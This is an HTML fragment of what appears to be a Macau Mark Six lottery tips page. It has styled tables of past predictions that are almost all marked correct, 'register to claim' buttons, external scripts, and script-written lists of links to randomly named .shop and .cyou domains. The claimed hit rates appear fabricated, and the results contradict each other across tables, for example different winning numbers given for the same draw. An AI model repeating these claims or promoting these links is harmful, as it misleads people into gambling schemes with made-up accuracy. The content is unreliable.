 @keyframes lq { 
	 0% { color: #fff; box-shadow: 0 0 3px #FFEB3B; } 
	 50% { color: #fff; box-shadow: 0 0 10px #E91E63; }
	 100% { color: #fff; box-shadow: 0 0 3px #004A7F; } 
 } 	


.tahl span:nth-child(13n+1) {
  animation: candy linear 1.7s infinite forwards -0.03846s;
}
.tahl span:nth-child(13n+2) {
  animation: candy linear 1.7s infinite forwards -0.07692s;
}
.tahl span:nth-child(13n+3) {
  animation: candy linear 1.7s infinite forwards -0.11538s;
}
.tahl span:nth-child(13n+4) {
  animation: candy linear 1.7s infinite forwards -0.15385s;
}
.tahl span:nth-child(13n+5) {
  animation: candy linear 1.7s infinite forwards -0.19231s;
}
.tahl span:nth-child(13n+6) {
  animation: candy linear 1.7s infinite forwards -0.23077s;
}
.tahl span:nth-child(13n+7) {
  animation: candy linear 1.7s infinite forwards -0.26923s;
}
.tahl span:nth-child(13n+8) {
  animation: candy linear 1.7s infinite forwards -0.30769s;
}
.tahl span:nth-child(13n+9) {
  animation: candy linear 1.7s infinite forwards -0.34615s;
}
.tahl span:nth-child(13n+10) {
  animation: candy linear 1.7s infinite forwards -0.38462s;
}
.tahl span:nth-child(13n+11) {
  animation: candy linear 1.7s infinite forwards -0.42308s;
}
.tahl span:nth-child(13n+12) {
  animation: candy linear 1.7s infinite forwards -0.46154s;
}
.tahl span:nth-child(13n+13) {
  animation: candy linear 1.7s infinite forwards -0.5s;
}

@keyframes candy {
  0% {color: #208e4e;}
  7.69231% {color: #19703e;}
  15.38462% {color: #ffffff;}
  23.07692% {color: #b06f09;}
  30.76923% {color: #1d6fa5;}
  38.46154% {color: #e91e63;}
  46.15385% {color: #bf2718;}
  53.84615% {color: #fff30d;}
  61.53846% {color: #713b87;}
  69.23077% {color: #ff0202;}
  76.92308% {color: #41e3ff;}
  84.61538% {color: #0d5d4d;}
  92.30769% {color: #fff30d;}
  100% {color: #208e4e;}
}


</style>




<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>单</span><span>双</span><span>中</span><span>特</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<script src="https://vhimg1.edgozy.com/tgjs/js/js2.js?139"></script>
<table width="100%" border="1" cellspacing="0">





<!--



<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期单双中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>



<tr>
    <td class="ac" height="36">025期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>發00</b>准</td>
</tr>


-->
<tr><td class="ac" height="32">028期:<b>单双→</b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>



<tr>
    <td class="ac" height="36">027期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>鸡45</b>准</td>
</tr>



<tr>
    <td class="ac" height="36">026期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>猪19</b>准</td>
</tr>



<tr>
    <td class="ac" height="36">025期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>蛇37</b>准</td>
</tr>



<tr>
    <td class="ac" height="36">024期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>虎28</b>错</td>
</tr>

<tr>
    <td class="ac" height="36">023期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>羊47</b>准</td>
</tr>

<tr>
    <td class="ac" height="36">022期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>鼠18</b>准</td>
</tr>

<tr>
    <td class="ac" height="36">021期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>鼠42</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">020期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>马12</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">019期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>猴46</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">018期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>兔39</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">017期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>狗32</b>准</td>
</tr>




	
		</table>
    </div>
    <div style="background-color:#fff">
    
<script>load_banner_all();</script>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>平</span><span>特</span><span>一</span><span>肖</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js3.js?19"></script>
<table width="100%" border="1" cellspacing="0">

<!--


<tr>
	<td class="ac" height="36">028期:<font>平特一肖</font>【<b><span>猪猪猪猪</span></b>】開:<b>發00</b>准</td>
</tr>






<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期平特一肖资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>


-->


<tr><td class="ac" height="34">028期:<font>平特一肖</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>

<tr>
	<td class="ac" height="36">027期:<font>平特一肖</font>【<b><span>马马马马</span></b>】開:<b>鸡45</b>错</td>
</tr>
<tr>
	<td class="ac" height="36">026期:<font>平特一肖</font>【<b><span>鼠鼠鼠鼠</span></b>】開:<b>鼠42</b>准</td>
</tr>

<tr>
  <td class="ac" height="38">025期:<font>平特一肖</font>【<b><span>猴猴猴猴</span></b>】開:<b>猴46</b>准</td>
</tr>



<tr>
	<td class="ac" height="36">024期:<font>平特一肖</font>【<b><span>兔兔兔兔</span></b>】開:<b>兔15</b>准</td>
</tr>


<tr>
	<td class="ac" height="38">023期:<font>平特一肖</font>【<b><span>牛牛牛牛</span></b>】開:<b>牛29</b>准</td>
</tr>


<tr>
	<td class="ac" height="38">022期:<font>平特一肖</font>【<b><span>蛇蛇蛇蛇</span></b>】開:<b>蛇37</b>准</td>
</tr>


<tr>
	<td class="ac" height="38">021期:<font>平特一肖</font>【<b><span>鸡鸡鸡鸡</span></b>】開:<b>鸡45</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">020期:<font>平特一肖</font>【<b><span>羊羊羊羊</span></b>】開:<b>羊11</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">019期:<font>平特一肖</font>【<b><span>蛇蛇蛇蛇</span></b>】開:<b>蛇25</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">018期:<font>平特一肖</font>【<b><span>虎虎虎虎</span></b>】開:<b>虎40</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">017期:<font>平特一肖</font>【<b><span>牛牛牛牛</span></b>】開:<b>牛41</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">016期:<font>平特一肖</font>【<b><span>龙龙龙龙</span></b>】開:<b>龙26</b>准</td>
</tr>


</table>

 <!--
<script>
document.writeln("<table class=\'tablebox list-table\' border=\'1\' width=\'100%\' cellpadding=\'0\' cellspacing=\'0\' bordercolorlight=\'#FFFFFF\' bordercolordark=\'#FFFFFF\' bgcolor=\'#FFFFFF\'>");
document.writeln("<tbody>");
document.writeln("<tr>");
document.writeln("<th bgcolor=\'#005aff\'><font face=\'微软雅黑\' color=\'#FFFF00\'>");
document.writeln("<span style=\'font-size: 15pt\'>《澳门六合彩》原创心水资料区</span></font>");
document.writeln("</th>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln("");
document.writeln("<a target=\'_blank\' href=\'https://837144.olvumoqskx.shop\'>");
document.writeln("");
document.writeln("<span style=\'text-decoration: none\'>"+am_no+"期:【光彩夺目】<font color=\'#FF0000\'>【赌王３肖】</font>已公开!");
document.writeln("");
document.writeln("</span></a>");
document.writeln("");
document.writeln("</font></span></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://839144.doxeb2egz3.shop\'><font face=\'微软雅黑\'>");
document.writeln("<span style=\'text-decoration: none\'>"+am_no+"期:【同室操戈】<font color=\'#FF0000\'>【②码中特】</font>已公开!</span></a><span style=\'text-decoration: none\'>");
document.writeln("</span></font></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://839544.gdm7li12lh.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【非同小可】<font color=\'#FF0000\'>【精彩②行】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://859144.hjqskpsypm.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【来者不拒】<font color=\'#FF0000\'>【③肖中奖】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://875144.wr6n76qop5.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【恩深爱重】<font color=\'#FF0000\'>【一码中特】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://915744.cr3xh56ohy.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【容光焕发】<font color=\'#FF0000\'>【精准一头】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://916144.eqdmsq5npv.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【惦念之情】<font color=\'#FF0000\'>【三肖六码】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://916744.d1ncyf3ey8.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【无毒有尔】<font color=\'#FF0000\'>【霸王一波】</font>已公开!</font>")
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://917144.6m6nn9ast2.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【千变万化】<font color=\'#FF0000\'>【澳门六肖】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://919544.mehibpuwao.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【不解之缘】<font color=\'#FF0000\'>【三尾称王】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://936744.etj9oof29l.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【拐弯抺角】<font color=\'#FF0000\'>【九肖连准】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://938144.b2ujrj1ep8.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("                                style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【无所畏惧】<font color=\'#FF0000\'>【四码赢家】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("</tbody>");
document.writeln("</table> ");
</script>
 <!-- -->
 
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>大</span><span>小</span><span>中</span><span>特</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>




<script src="https://vhimg1.edgozy.com/tgjs/js/js4.js?19"></script>
<table width="100%" border="1" cellspacing="0">










<!--
<tr><td class="ac" height="32">028期:<font>大小中特</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>


-->

<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期大小中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>
<tr><td class="ac" height="36">028期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>發00</b>准</td></tr>

<tr>
	<td class="ac" height="36">027期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>鸡45</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">026期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>猪19</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">025期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>蛇37</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">024期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>虎28</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">023期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>羊47</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">022期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>鼠18</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">021期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>鼠42</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">020期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>马12</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">019期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>猴46</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">018期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>兔39</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">017期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>狗32</b>准</td>
</tr>



</table>
 
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>心</span><span>水</span><span>资</span><span>料</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
 

 
 
<script>
document.writeln("<table class='tablebox list-table' border='1' width='100%' cellpadding='0' cellspacing='0' bordercolorlight='#FFFFFF' bordercolordark='#FFFFFF' bgcolor='#FFFFFF'>");
document.writeln("            <tbody>");
document.writeln("                    <td align='center'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("");
document.writeln("                                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".8e8v8hnyki.cyou/#20241010优化A/'>");
document.writeln("");
document.writeln("                                    <span style='text-decoration: none'>"+am_no+"期:【光彩夺目】<font color='#FF0000'>【赌王３肖】</font>已公开!");
document.writeln("");
document.writeln("                                </span></a>");
document.writeln("");
document.writeln("                                </font></span></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".1tsnwyva8i.cyou/#20241010优化A/'><font face='微软雅黑'>");
document.writeln("                    <span style='text-decoration: none'>"+am_no+"期:【同室操戈】<font color='#FF0000'>【②码中特】</font>已公开!</span></a><span style='text-decoration: none'>");
document.writeln("                    </span></font></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ip8dyk1toi.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【非同小可】<font color='#FF0000'>【精彩②行】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".xuqhj2sqou.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【来者不拒】<font color='#FF0000'>【③肖中奖】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".1sjama2nln.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【恩深爱重】<font color='#FF0000'>【一码中特】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".4rlpxnmyzl.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【容光焕发】<font color='#FF0000'>【精准一头】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6ib91eycl7.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【惦念之情】<font color='#FF0000'>【三肖六码】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".n3gla8g4l5.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【无毒有尔】<font color='#FF0000'>【霸王一波】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".756fk0rx9p.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【千变万化】<font color='#FF0000'>【澳门六肖】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".usm6dxzvyw.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【不解之缘】<font color='#FF0000'>【三尾称王】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".yywz75agkr.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【拐弯抺角】<font color='#FF0000'>【九肖连准】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".rvbp3xrdb8.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【无所畏惧】<font color='#FF0000'>【四码赢家】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("            </tbody>");
document.writeln("        </table> ");
</script>




<script>load_banner_all();</script>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>独</span><span>家</span><span>12</span><span>码</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<script src="https://vhimg1.edgozy.com/tgjs/js/js5.js?21"></script>


<table width="100%" border="1" cellspacing="0">






<!-- 
	<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期独家12码资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>

	<tr>
    <td class="ac">210期:<font>【独家12码】</font>開:<b>蛇37</b>准<br>
		【01.05.20.25.26.31.36.38.41.42.43.49】</td>
	</tr>



-->

 <tr><td class="ac">028期:<font>【独家12码】</font>開:<b>發00</b>准<br><button onclick="window.open(ptlink)" class="btns">点击注册领取</button></td></tr>
	
	
<tr>
    <td class="ac">027期:<font>【独家12码】</font>開:<b>鸡45</b>准<br>
		【01.15.16.18.25.31.32.34.35.37.42.<span style="background-color: #FFFF00">45</span>】</td>
</tr>
	
	
<tr>
    <td class="ac">026期:<font>【独家12码】</font>開:<b>猪19</b>准<br>
		【06.13.18.<span style="background-color: #FFFF00">19</span>.24.26.27.35.36.38.39.48】</td>
</tr>
	
	
<tr>
    <td class="ac">025期:<font>【独家12码】</font>開:<b>蛇37</b>准<br>
		【05.06.17.27.29.35.<span>37</span>.40.41.42.44.46】</td>
</tr>
	
	
<tr>
    <td class="ac">024期:<font>【独家12码】</font>開:<b>虎28</b>准<br>
		【02.07.15.20.27.<span>28</span>.31.32.33.34.37.38】</td>
</tr>
	
	
<tr>
    <td class="ac">023期:<font>【独家12码】</font>開:<b>羊47</b>准<br>
		【01.04.12.18.21.26.29.30.35.37.41.<span>47</span>】</td>
</tr>
	
	
<tr>
    <td class="ac">022期:<font>【独家12码】</font>開:<b>鼠18</b>准<br>
		【04.08.10.16.<span>18</span>.26.31.33.37.38.45.49】</td>
</tr>
	
	
<tr>
    <td class="ac">021期:<font>【独家12码】</font>開:<b>鼠42</b>准<br>
		【01.05.15.23.25.28.32.39.<span>42</span>.43.45.47】</td>
</tr>
	
	
<tr>
    <td class="ac">020期:<font>【独家12码】</font>開:<b>马12</b>准<br>
		【09.<span>12</span>.24.25.26.28.32.40.41.42.44.48】</td>
</tr>
	
	
<tr>
    <td class="ac">019期:<font>【独家12码】</font>開:<b>猴46</b>准<br>
		【03.04.06.12.20.24.25.26.35.36.38.<span>46</span>】</td>
</tr>
	
	
												




	</table> 

 
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>神</span><span>算</span><span>六</span><span>肖</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>


<script src="https://vhimg1.edgozy.com/tgjs/js/js6.js?22"></script>
<table style="background:white">


<tr><td class="ad" width="22%">028期</font></td><td class="ad" width="51%"><b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button></font></td><td class="ad" width="27%">开:發00</td></tr>

<!--
<tr>
	<td class="ad" width="22%">016期</td><td class="ad" width="51%"><b>虎蛇龙猪鸡狗</b></td><td class="ad" width="27%">
	开:發00</td>
</tr>





<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期神算六肖资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>

-->
<tr>
	<td class="ad" width="22%">027期</td><td class="ad" width="51%"><b>
	兔猪鼠羊<span style="background-color: #FFFF00">鸡</span>狗</b></td><td class="ad" width="27%">
	开:鸡45</td>
</tr>
<tr>
	<td class="ad" width="22%">026期</td><td class="ad" width="51%"><b>
	<span style="background-color: #FFFF00">猪</span>龙鸡蛇牛猴</b></td><td class="ad" width="27%">
	开:猪19</td>
</tr>
<tr>
	<td class="ad" width="22%">025期</td><td class="ad" width="51%"><b>鸡牛马鼠<span>蛇</span>猪</b></td><td class="ad" width="27%">
	开:蛇37</td>
</tr>
<tr>
	<td class="ad" width="22%">024期</td><td class="ad" width="51%"><b><span>虎</span>兔猪牛猴马</b></td><td class="ad" width="27%">
	开:虎28</td>
</tr>
<tr>
	<td class="ad" width="22%">023期</td><td class="ad" width="51%"><b>蛇鸡猴兔<span>羊</span>虎</b></td><td class="ad" width="27%">
	开:羊47</td>
</tr>
<tr>
	<td class="ad" width="22%">022期</td><td class="ad" width="51%"><b><span>鼠</span>龙鸡兔虎猴</b></td><td class="ad" width="27%">
	开:鼠18</td>
</tr>
<tr>
	<td class="ad" width="22%">021期</td><td class="ad" width="51%"><b>狗蛇羊<span>鼠</span>虎鸡</b></td><td class="ad" width="27%">
	开:鼠42</td>
</tr>
<tr>
	<td class="ad" width="22%">020期</td><td class="ad" width="51%"><b>鼠羊蛇兔<span>马</span>猪</b></td><td class="ad" width="27%">
	开:马12</td>
</tr>
<tr>
	<td class="ad" width="22%">019期</td><td class="ad" width="51%"><b>猪鸡<span>猴</span>鼠牛狗</b></td><td class="ad" width="27%">
	开:猴46</td>
</tr>
<tr>
	<td class="ad" width="22%">018期</td><td class="ad" width="51%"><b>羊狗牛<span style="background-color: #FFFF00">兔</span>猴鸡</b></td><td class="ad" width="27%">
	开:兔39</td>
</tr>
<tr>
	<td class="ad" width="22%">017期</td><td class="ad" width="51%"><b>龙<span>狗</span>鸡鼠虎猪</b></td><td class="ad" width="27%">
	开:狗32</td>
</tr>




</table>  

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>必</span><span>中</span><span>家</span><span>野</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js7.js?21"></script>
<table width="100%" border="1" cellspacing="0" style="background:white;">


<tr><td class="ac" height="33">028期:<font>家野中特</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:00中</td></tr>

<!--
<tr><td class="ac" height="33">021期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:發00中</td></tr>




<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期家野中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>
-->
<tr>
	<td class="ac" height="33">027期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:鸡45中</td>
</tr>
<tr>
	<td class="ac" height="33">026期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:猪19中</td>
</tr>
<tr>
	<td class="ac" height="33">025期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:蛇37中</td>
</tr>
<tr>
	<td class="ac" height="33">024期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:虎28中</td>
</tr>
<tr>
	<td class="ac" height="33">023期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:羊47中</td>
</tr>
<tr>
	<td class="ac" height="33">022期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:鼠18中</td>
</tr>
<tr><td class="ac" height="33">021期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:鼠42中</td></tr>
<tr><td class="ac" height="33">020期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:马12错</td></tr>

<tr><td class="ac" height="33">019期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:猴46中</td></tr>

<tr><td class="ac" height="33">018期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:兔39中</td></tr>

<tr><td class="ac" height="33">017期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:狗32中</td></tr>



</table>

<style>
